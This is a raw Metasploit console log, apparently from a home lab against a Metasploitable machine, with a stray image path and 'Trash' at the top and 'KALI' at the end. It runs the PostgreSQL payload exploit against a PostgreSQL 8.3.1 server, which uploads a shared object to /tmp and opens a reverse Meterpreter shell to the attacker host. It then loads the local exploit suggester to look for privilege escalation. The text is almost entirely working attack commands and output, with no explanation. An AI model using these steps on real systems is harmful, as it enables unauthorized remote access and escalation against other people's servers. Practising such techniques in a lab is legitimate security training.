 Trash
msf6 exploit(linux/postgres/postgres_payload) > run
[*] Started reverse TCP handler on 192.168.1.145:4444
[*] 192.168.1.149:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/dyLWJbIh.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.1.149
[*] Meterpreter session 1 opened (192.168.1.145:4444 → 192.168.1.149:39895) at 2024-11-13 10:13:04 -0500
[*] Sending stage (1017704 bytes) to 192.168.1.149
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(linux/postgres/postgres_payload) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  meterpreter x86/linux  postgres @ metasploitable.localdomain  192.168.1.145:4444 → 192.168.1.149:39895 (192.168.1.149)
msf6 exploit(linux/postgres/postgres_payload) > search suggester
Matching Modules
================
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
0  post/multi/recon/local_exploit_suggester  .  normal  No  Multi Recon Local Exploit Suggester
Interact with a module by name or index. For example info 0, use 0 or use post/multi/recon/local_exploit_suggester
msf6 exploit(linux/postgres/postgres_payload) > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > set session 1
session ⇒ 1
msf6 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
SESSION  1  yes  The session to run this module on
SHOWDESCRIPTION  false  yes  Displays a detailed description for the available exploits
View the full module info with the info, or info -d command.
KALI